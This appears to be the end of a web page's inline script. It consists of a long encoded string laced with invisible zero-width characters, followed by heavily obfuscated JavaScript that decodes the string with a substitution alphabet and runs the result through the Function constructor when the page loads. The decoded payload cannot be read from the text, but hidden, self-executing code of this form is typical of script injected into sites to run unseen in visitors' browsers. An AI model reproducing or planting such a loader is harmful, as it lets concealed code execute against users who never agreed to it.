!:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
